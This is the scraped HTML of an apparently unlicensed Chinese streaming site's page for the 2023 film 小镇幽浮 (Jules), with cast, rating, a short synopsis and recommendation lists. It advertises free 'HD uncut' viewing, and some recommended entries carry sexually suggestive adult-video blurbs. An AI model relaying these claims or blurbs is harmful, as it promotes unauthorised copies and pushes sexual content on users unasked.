

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qdbisheng.com/v/152707.html
body_size: 16062
content:
<!DOCTYPE html><html><head><title>小镇幽浮_HD/高清/未删减/电影_免费剧情片完整版在线观看 - 星辰影院</title><meta name="keywords" content="小镇幽浮,小镇幽浮在线观看,剧情片" /><meta name="description" content="星辰影院剧情片《小镇幽浮》于2023年首映，由美国演员本·金斯利,哈里特·桑塞姆·哈里斯,唐主演，星辰电影院提供免费高清电影小镇幽浮HD未删减完整版在线观看。一位不寻常且意想不到的天外访客将宾夕法尼亚州西部乡村一座小城市的几个人聚集在了一起。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qdbisheng.com","wapurl":"www.qdbisheng.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220507-1/ee08865b0221aba5ccc38d81dfde6fbe.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220507-1/ee08865b0221aba5ccc38d81dfde6fbe.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/31.html">电影</a></li><li><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">小镇幽浮 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99.html" rel="nofollow"><span class="hot_name">这个杀手不太冷静</span></a></li><li><a href="/search/wd/%E9%95%BF%E6%B4%A5%E6%B9%96.html" rel="nofollow"><span class="hot_name">长津湖</span></a></li><li><a href="/search/wd/%E6%88%91%E4%BB%AC%E7%9A%84%E5%86%AC%E5%A5%A5.html" rel="nofollow"><span class="hot_name">我们的冬奥</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E6%9C%BA%E9%95%BF.html" rel="nofollow"><span class="hot_name">中国机长</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.xmchwl.com:777/upload/vod/20230917-1/3ccb7b498386a9495b96ca122fa21f88.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/152707-1-1.html" data-original="https://img.xmchwl.com:777/upload/vod/20230917-1/3ccb7b498386a9495b96ca122fa21f88.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.qdbisheng.com/img.php?url=https://img.xmchwl.com:777/upload/vod/20230917-1/3ccb7b498386a9495b96ca122fa21f88.jpg" alt="小镇幽浮" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">小镇幽浮</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiaozhenyoufu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>马克·图特尔陶布</li><li class="data"><span>主演：</span>本·金斯利,哈里特·桑塞姆·哈里斯,唐纳德·保罗,简·库丁,佐伊·温特斯,埃里克·米勒,杰德·奎翁,安娜·乔治,玛丽娜·沙伊,</li><li class="data"><span>更新时间：</span><em>2023-09-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/152707-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《小镇幽浮》https://www.qdbisheng.com/v/152707.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '小镇幽浮',bdPic : 'https://img.xmchwl.com:777/upload/vod/20230917-1/3ccb7b498386a9495b96ca122fa21f88.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《小镇幽浮》是一部由马克·图特尔陶布导演执导，本·金斯利,哈里特·桑塞姆·哈里斯,唐纳德·保罗,简·库丁,佐伊·温特斯,埃里克·米勒,杰德·奎翁,安娜·乔治,玛丽娜·沙伊,科迪·科斯特罗,杰夫·基姆,布莱尔·贝克,奥比·梅瑞利利,泰迪·卡尼兹,戴维·卡尔,李·R·塞拉斯,约书亚·摩尔等明星演员精彩演绎的美国电影，手机免费观看高清未删减完整版电影大全就上星辰电影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一位不寻常且意想不到的天外访客将宾夕法尼亚州西部乡村一座小城市的几个人聚集在了一起。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【优酷视频】【百度云盘】【星空电影网】【天堂影视】【爱奇艺】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="152707" data-score="4"><span class="label">给【<strong>小镇幽浮</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/18499.html" title="一夜" data-original="/img.php?url=http://pic.monidai.com/img/e4e59c05cbb8f37ff2afa24bfd256419.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/18499.html" title="一夜">一夜</a></p><p class="vodlist_sub">十五年前，稻村家的母亲（田中裕子饰）为了三个子女的幸福将来，狠心杀死总是借酒施暴的一家之主，那一夜，一家人的命运从此被改变，兄妹三人从此走上截然不同的人生</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/157819.html" title="妻身之所" data-original="https://pic.xianyueapp.com/upload/vod/20230221-1/a28d9413fcc2d867fff99a4981f6f954.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/157819.html" title="妻身之所">妻身之所</a></p><p class="vodlist_sub">德九是个在海边村庄过着渔夫生活的纯朴男子。生活不太宽裕的他，虽然向高利贷业者同春借了钱，但情况并不乐观，无法如期还钱。后来，同春向德九提议，用德九老婆的身</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/176018.html" title="布列塔尼的黄金" data-original="https://img.ffzy888.com/upload/vod/20221104-1/e014c9bb4eea9c7c0eb5b1903e3ec8a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/176018.html" title="布列塔尼的黄金">布列塔尼的黄金</a></p><p class="vodlist_sub">布列塔尼与巴黎比起來有如荒废之地，但刑事组组长杜十仍努力办案。一幅假画的案子来得又急又快，秘密呼之欲出使杜十忙得不可开交。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/33317.html" title="英雄荒芜路迷途篇" data-original="https://pic.monidai.com/img/dc6acc4b96db5dd74661293617bad5db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/33317.html" title="英雄荒芜路迷途篇">英雄荒芜路迷途篇</a></p><p class="vodlist_sub">主人公苏漠在表演完最后一场T台走秀之后她决定离开。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/90451.html" title="神探南茜第三季" data-original="https://pic.monidai.com/img/fdef57989ff2e6e3f7c30453c205fd78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/90451.html" title="神探南茜第三季">神探南茜第三季</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/129391.html" title="ATARU （电影版）" data-original="https://img.wolongimg2.com:65/upload/vod/20220515-1/86a85c03bab8c6084a612dd4132298f6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/129391.html" title="ATARU （电影版）">ATARU （电影版）</a></p><p class="vodlist_sub">东京和纽约，接连发生两起利用病毒Wizard制造的爆炸事件，该病毒的开发者亚历山大·卡罗琳娜·圆（堀北真希 饰）被人称作天才少女，而她正是冒失鬼ATARU</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/127787.html" title="人间大浩劫" data-original="https://img.wolongimg2.com:65/upload/vod/20220831-1/755b281c20fa68e517065e8868fbec5d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/127787.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇死亡，仅剩一老一少受重伤未死。特别营救小组将他们救回实验</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/111231.html" title="聊斋三集之灯草和尚" data-original="https://www.kuaichezy.com/upload/vod/20220530-1/613cda2866e9f3bf896833660b1e6bfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/111231.html" title="聊斋三集之灯草和尚">聊斋三集之灯草和尚</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;陈宝莲,福安城,植敬雯,大友梨奈,黄德斌</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/206503.html" title="热带夜晚" data-original="https://hongniuzyimage.com/cover/ddf844840f5720312501dda501be5e3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206503.html" title="热带夜晚">热带夜晚</a></p><p class="vodlist_sub">《再次死亡》原名《热带之夜》，讲述的是敏赫和海智、善雄和美美三人前往越南旅行，兴奋不已的故事。敏赫还与妻子海智以及交往多年的美美进行了一场刺激的秘密会面，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/206485.html" title="没有你就活不下去的继母" data-original="https://ckzyjpg.top/upload/vod/20260104-1/e11dce6515358df77de8f11c4b6d5fed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206485.html" title="没有你就活不下去的继母">没有你就活不下去的继母</a></p><p class="vodlist_sub">大学生和也担心继母的萎靡不振，便问她原因。继母不愿开口，只说是因为孤独。和也随即上前，发誓不会让她孤单一人。继母被和也突如其来的举动吓了一跳，但最终还是顺</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/206484.html" title="成熟女性的疗愈按摩" data-original="https://ckzyjpg.top/upload/vod/20260104-1/1a3b85638994cfec3180d374ac81e0ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206484.html" title="成熟女性的疗愈按摩">成熟女性的疗愈按摩</a></p><p class="vodlist_sub">当女巨人泡澡时会发生什么？她们会慢慢感受到乳液的滋润，同时胸部也会得到集中按摩。最终，她们甚至会允许下面的门打开</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/206483.html" title="越过界线的她们" data-original="https://ckzyjpg.top/upload/vod/20260104-1/4201d2bdb7830a8e098d4a4b39c34ffa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206483.html" title="越过界线的她们">越过界线的她们</a></p><p class="vodlist_sub">一位容光焕发、身材丰满的已婚女子，42岁，结婚十余年，依然深爱着丈夫，性生活也十分和谐，拥有令人艳羡的身材。她害怕被深爱她的丈夫发现并责骂，却还是带着好奇</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/206478.html" title="杰作2023" data-original="https://imgwolong.com/upload/vod/20260103-1/2067f86b3a19742f7f3abe74a17b7678.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206478.html" title="杰作2023">杰作2023</a></p><p class="vodlist_sub">Leo and Diana, a wealthy couple, take a broken TV to a recycling center. Ther</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/206477.html" title="天机秘录" data-original="https://imgwolong.com/upload/vod/20260103-1/d15d9036d0b4b9817eb013240c25fe31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206477.html" title="天机秘录">天机秘录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/206474.html" title="毕业爱情路" data-original="https://imgwolong.com/upload/vod/20260103-1/2ce6246a0683b2dec5952b94f4817835.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206474.html" title="毕业爱情路">毕业爱情路</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;王成岳,陈诺</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/206473.html" title="宋家镇怪谈" data-original="https://imgwolong.com/upload/vod/20260103-1/c6f2efbed592c1e1b944690ddd7b3483.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206473.html" title="宋家镇怪谈">宋家镇怪谈</a></p><p 